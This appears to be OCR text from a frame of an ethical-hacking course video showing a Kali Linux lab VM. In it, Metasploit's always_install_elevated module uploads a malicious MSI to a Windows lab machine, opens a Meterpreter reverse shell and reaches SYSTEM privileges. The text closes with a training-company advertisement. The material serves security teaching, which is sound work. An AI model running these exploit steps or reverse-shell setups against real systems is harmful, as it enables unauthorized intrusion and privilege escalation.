 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Home
kali-linux-2022.3-vmware-amd64
kali-linux-2024.1-vmware-a...
Type here to sea...
1 2 3 4
2
10.4.83.20
4:36
My Computer
kali-linux-2022.3-
DC-9
symfonos
DC-1
kali-linux-2024.1-
Metasploitable2-
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~/Downloads
kali@kali: ~/Downloads
kali@kali: ~/Downloads
msf6 exploit(windows/local/always_install_elevated) > rnu
[-] Unknown command: rnu. Run the help command for more details.
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.4.83.20:4444
[-] Exploit failed [user-interrupt]: Rex::TimeoutError Send timed out
[-] run: Interrupted
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.4.83.20:4444
[*] Uploading the MSI to C:\Users\CYBERL~1\AppData\Local\Temp\1\wWbfmMYSz.msi ...
[*] Executing MSI...
[*] Sending stage (176198 bytes) to 10.10.215.87
[+] Deleted C:\Users\CYBERL~1\AppData\Local\Temp\1\wWbfmMYSz.msi
[*] Meterpreter session 5 opened (10.4.83.20:4444 → 10.10.215.87:49828) at 2024-07-12 04:35:44 -0400
meterpreter > shell
Process 2028 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Looking for Ethical Hacking Course / Cyber Security Training? Call us at: +91 7078906702 or Visit www.codingjunction.in